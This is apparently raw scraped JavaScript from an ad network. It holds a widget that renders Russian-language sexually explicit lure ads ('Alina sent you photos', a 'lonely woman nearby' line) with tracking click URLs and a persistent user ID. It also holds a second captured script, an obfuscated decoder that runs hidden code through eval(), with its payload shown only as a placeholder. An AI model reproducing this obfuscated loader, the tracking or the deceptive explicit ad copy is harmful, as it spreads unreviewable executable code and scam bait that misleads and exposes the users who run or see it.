					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwNzg1MzRfMTNfMTc2ODk3MDg0MDI5NzQ0NTQxNzZfMjBfMTguMTE3LjE4MC4xOV4wMWFkZDdlMjYzOTEzZDNjY2U2OGVhY2FmNTIxOGJkM14wNy4xLjIxLjIwMjY=','//cs09.adtazwhite.com/content/61422/3367097.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61422/3367097_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjkyMzYzXzIzLjAwMDQ1XzEzXzE3Njg5NzA4NDAyOTc0NDU0MTc2XzIwXzE4LjExNy4xODAuMTleMzBjODJhMDE0MGQyZGNmZThhMzllYjkxZjc1YTNmMzdeMDcuMS4yMS4yMDI2','//cs09.adtazwhite.com/content/61422/3474323.webp','✅ЗАХОДИ, ПОДРОЧИМ!','🔥Покажу все НАШИ ДЫРОЧКИ!🔥',' ','','0','//cs09.adtazwhite.com/content/61422/3474323_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwNzUwNDJfMTNfMTc2ODk3MDg0MDI5NzQ0NTQxNzZfMjBfMTguMTE3LjE4MC4xOV5iN2Q5OTZiY2YwMDNiNmE4NzExMWRmOGQ5N2M3N2ZhN14wNy4xLjIxLjIwMjY=','//cs11.adtazwhite.com/content/61422/3444845.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61422/3444845_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17689708402974454176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1567
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe50c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe50c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",13,"POLZzuyrm",11,7,43))